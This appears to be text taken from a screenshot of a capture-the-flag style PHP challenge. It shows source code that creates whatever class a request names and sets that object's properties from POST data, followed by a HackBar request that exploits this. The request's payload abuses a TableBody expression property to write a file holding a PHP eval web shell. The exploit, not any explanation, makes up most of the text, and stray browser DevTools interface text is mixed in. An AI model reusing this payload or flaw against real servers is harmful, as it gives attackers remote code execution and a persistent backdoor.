 <?php
spl_autoload_register(function($class){
require("./class/".$class.".php");
});
highlight_file(__FILE__);
error_reporting(0);
$action = $_GET['action'];
$properties = $_POST['properties'];
class Action{
public function __construct($action,$properties){
$object=new $action();
foreach($properties as $name=>$value)
$object->$name=$value;
$object->run();
}
}
new Action($action,$properties);
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost:63342/class/class/index.php?_ijt=ctqmjq1ca3fpu2ks4dotuc3u26&_ij_reload=RELOAD_ON_SAVE&action=TestView
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
properties[template]={TableBody}&properties[data][0]=1&properties[data]
[1]=2&properties[rowHtmlOptionsExpression]=file_put_contents("miku.php", "<?php eval(\$_POST[a]);")